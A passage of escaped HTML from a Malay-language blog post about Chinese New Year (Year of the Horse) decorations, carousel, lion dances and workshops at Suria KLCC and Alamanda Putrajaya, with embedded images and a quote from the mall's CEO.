KLCC\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenyuntik nafas baharu yang penuh dengan elemen estetika dan nostalgia.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengangkat tema Tahun Kuda dengan penuh gemilang, suasana di sekitar\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ESuria KLCC\u003C\/span\u003E\u0026nbsp;kini bertukar wajah menjadi sebuah destinasi perayaan yang bukan sekadar tempat membeli-belah, malah sebuah ruang seni budaya yang memukau setiap mata yang memandang menerusi dekorasi\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EKarusel\u0026nbsp;\u003Cspan\u003EKuda\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;Oriental\u003C\/span\u003E\u0026nbsp;yang ikonik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila tengok karusel kuda ini teringat kembali zaman kanak-kanak dulu apabila\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EKak Fas\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;tidak ketinggalan menunggang kuda yang dulu dulu dipanggil ‘\u003Cspan style=\"color: #660000;\"\u003EMerry Go Round’\u003C\/span\u003E.\u0026nbsp;\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKini pengalaman itu kembali apabila diberi peluang menaiki\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Ekarosel tersebut…kira tolak sebelah rasa malu… bila lagi kan….yang penting dapat merasai dan mengembalikan pengalaman serta nostalgia waktu kanak-kanak dulu hihi…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1kbvmdRe5no3n-yH91U6VDzpw_b0vqEtGsxEfdSPoJjX09X-YqMIQym5WZ6rvXwmwrDS8EW2YTj4v2zSW2moiA9hTKS_IkycoD3kM42-DGZQoeqWQLEX8MmG-g2u7p7kumCOBwPMN5MqqZXvlWM5LSLBKaTvucoAJhsKKXDGzmlr8CsexMdCPl2sZcO4\/s800\/Screenshot%202026-01-24%20at%207.55.29%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1kbvmdRe5no3n-yH91U6VDzpw_b0vqEtGsxEfdSPoJjX09X-YqMIQym5WZ6rvXwmwrDS8EW2YTj4v2zSW2moiA9hTKS_IkycoD3kM42-DGZQoeqWQLEX8MmG-g2u7p7kumCOBwPMN5MqqZXvlWM5LSLBKaTvucoAJhsKKXDGzmlr8CsexMdCPl2sZcO4\/w640-h418\/Screenshot%202026-01-24%20at%207.55.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, jika anda teringin nak mengembalikan pengalaman dulu dulu… jom ke Suria KLCC\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Edi mana di tengah-tengah kesibukan kota Kuala Lumpur,\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ESuria KLCC\u003C\/span\u003E\u0026nbsp;membina sebuah landskap imersif di Centre Court yang dikelilingi rimbunan bunga sakura dan gunung-ganang yang tenang, lengkap dengan pavilion tradisional yang menjadi lokasi kegemaran untuk peminat fotografi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3Ofw6ZL1HQCLaTPgZKVAGS3tP0j3x03lWgozckz1lVS9QWHx_VGD9h_Q2a_SmlZ9NSwB74xIxWvEBX_1rGnrQc8mt1-LoFUwiXMq-CO7kV7H9ifcn1zF2jQ_Obpvbr4ldPRVX8uXXkswmw1z8EFl_M0JQ2EpM6OoQLG5QdMKeT4GQX-ZLX_GGkeWGds\/s800\/Screenshot%202026-01-24%20at%208.23.57%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"800\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ3Ofw6ZL1HQCLaTPgZKVAGS3tP0j3x03lWgozckz1lVS9QWHx_VGD9h_Q2a_SmlZ9NSwB74xIxWvEBX_1rGnrQc8mt1-LoFUwiXMq-CO7kV7H9ifcn1zF2jQ_Obpvbr4ldPRVX8uXXkswmw1z8EFl_M0JQ2EpM6OoQLG5QdMKeT4GQX-ZLX_GGkeWGds\/w640-h292\/Screenshot%202026-01-24%20at%208.23.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengunjung bukan sahaja dapat menikmati visual yang indah, malah boleh berinteraksi dengan elemen seperti ‘\u003Cspan style=\"color: red;\"\u003ELotus Pond of Blessings’\u003C\/span\u003E\u0026nbsp;untuk menitip hajat kemakmuran, selain menyaksikan ketangkasan Tarian Singa Akrobatik yang dijadualkan pada setiap hari Sabtu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFrancis Tan\u003C\/b\u003E\u003C\/span\u003E, selaku Pengarah Eksekutif dan Ketua Pegawai Eksekutif Suria KLCC Sdn Bhd, menyatakan bahawa sambutan kali ini adalah tentang mencipta memori dan menghubungkan masyarakat melalui nilai warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cGHZyE2B6noUCYYcYsDvLjwP-cjMMiB-btjh5ieH3L2Rzf12SJjTv63HRNyoZqspkkP9UJHb1XGU7sg4AMqt58WdqH7_Tzq34U1WEVGymWjhmqkT-a3aaFvjVzXZgRmD2C0gOVn5ZHLOIXHCTHyBgB3nUwbUoKKHWb0wybYJ_jRCULE8otgWPCmbC9Q\/s800\/Screenshot%202026-01-24%20at%207.58.00%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cGHZyE2B6noUCYYcYsDvLjwP-cjMMiB-btjh5ieH3L2Rzf12SJjTv63HRNyoZqspkkP9UJHb1XGU7sg4AMqt58WdqH7_Tzq34U1WEVGymWjhmqkT-a3aaFvjVzXZgRmD2C0gOVn5ZHLOIXHCTHyBgB3nUwbUoKKHWb0wybYJ_jRCULE8otgWPCmbC9Q\/w640-h392\/Screenshot%202026-01-24%20at%207.58.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sebagai destinasi ikonik di kotaraya Kuala Lumpur, Suria KLCC bukan sekadar sebuah pusat beli-belah, ia merupakan tempat terciptanya kenangan dan perkongsian pengalaman. Sempena Tahun Baharu Cina ini, kami berbesar hati untuk mempersembahkan sebuah perjalanan imersif yang meraikan tenaga dan semangat Tahun Kuda, sambil menyatukan masyarakat melalui warisan dan kegembiraan bersama,” kata\u0026nbsp;\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EFrancis Tan\u003C\/span\u003E\u0026nbsp;(\u003Cb\u003Eempat dari kanan\u003C\/b\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKomitmen ini turut dizahirkan melalui inisiatif tanggungjawab sosial korporat (CSR) yang memberi tumpuan kepada kesedaran kesihatan mental, sekali gus menjadikan aktiviti berbelanja pada musim ini lebih bermakna dan penuh ihsan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27fT2asCQbbCbergY51SCxX4IPi264j29f4MYWX5aMwYHkpq1OnKirlgZrNUq1fwu5OCi4CATHk8fjmvNtgrvh0KX4SN8uRtk_jnMgPIAHAh_7u2OlBg2BHpEzeCpfxwg5Hh6Z7M8tJTYr5dOi6chfq5hTWxRyLqvlVpXBH0fa52igEtpjwgj1EIYo0k\/s800\/Screenshot%202026-01-24%20at%208.23.47%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27fT2asCQbbCbergY51SCxX4IPi264j29f4MYWX5aMwYHkpq1OnKirlgZrNUq1fwu5OCi4CATHk8fjmvNtgrvh0KX4SN8uRtk_jnMgPIAHAh_7u2OlBg2BHpEzeCpfxwg5Hh6Z7M8tJTYr5dOi6chfq5hTWxRyLqvlVpXBH0fa52igEtpjwgj1EIYo0k\/w640-h304\/Screenshot%202026-01-24%20at%208.23.47%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana perayaan turut dimeriahkan dengan Persembahan Tarian Singa Akrobatik setiap hari Sabtu serta pada Hari Pertama dan Kedua Tahun Baharu Cina.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengunjung juga boleh menyertai Bengkel ‘Sugar Art’, Bengkel Cap Kaligrafi Cina, serta bergambar di Photobooth.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKEkJMd3MFiH_zl6qlLQCU6_8wN2O7Z94FisEl-gUYvJDd9UiT7RYb4U1pEsi9dneHqVRGJ0aYk5Y51EYj6B3lRmNtRdGo-obBYSrnu3AQj3QjYG89pEo0GjdYqr0mQgG9tjKtbn3cm7rZKz6KIJnJEqYQJQV4FquMzVez8bxko2v2Y1oShWqTwlBnMs\/s800\/Screenshot%202026-01-24%20at%208.38.57%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKEkJMd3MFiH_zl6qlLQCU6_8wN2O7Z94FisEl-gUYvJDd9UiT7RYb4U1pEsi9dneHqVRGJ0aYk5Y51EYj6B3lRmNtRdGo-obBYSrnu3AQj3QjYG89pEo0GjdYqr0mQgG9tjKtbn3cm7rZKz6KIJnJEqYQJQV4FquMzVez8bxko2v2Y1oShWqTwlBnMs\/w640-h420\/Screenshot%202026-01-24%20at%208.38.57%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcJM5guiJqzghb4I5s0BbO96c5sh-rRYlvTTdF87EkHHueGkf6akAPPotetv8xhz3S8umO5fk9X-hAPrTfowhoBiJ_-UoyUk19WW3PA7n60vyWdDIWSTBbvHu3NIH6PsEIwgAHy8l6hJQEjR7ElOdCLc7Icq4eqmvwboslWgonVteEfynVINtff7RUxY\/s800\/Screenshot%202026-01-24%20at%208.41.18%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"800\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcJM5guiJqzghb4I5s0BbO96c5sh-rRYlvTTdF87EkHHueGkf6akAPPotetv8xhz3S8umO5fk9X-hAPrTfowhoBiJ_-UoyUk19WW3PA7n60vyWdDIWSTBbvHu3NIH6PsEIwgAHy8l6hJQEjR7ElOdCLc7Icq4eqmvwboslWgonVteEfynVINtff7RUxY\/w640-h136\/Screenshot%202026-01-24%20at%208.41.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemeriahan gaya hidup ini diteruskan ke\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #ffa400; font-family: verdana;\"\u003E\u003Cb\u003EAlamanda Putrajaya\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang membawakan konsep taman Oriental, penuh warna tradisi perayaan Tahun Baru Cina di Centre Court.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EKarusel Kuda Oriental\u0026nbsp;\u003C\/span\u003Eturut menjadi tumpuan utama, dipadankan dengan pavilion Cina dan tanglung merah, serta dihiasi bunga sakura yang mencipta suasana tenang untuk seisi keluarga.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersembahan tarian singa akrobatik dan tarian tradisional Cina juga diadakan pada tarikh terpilih.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKanak-kanak pula berpeluang meneroka kreativiti melalui bengkel ‘Sugar Painting’ di bawah program\u0026nbsp;\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EViKids.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnda juga boleh beramal dengan menyokong inisiatif kesihatan mental\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Edengan membeli Pin Reben Hijau pada harga RM10, beserta buah limau mandarin sebagai tanda penghargaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 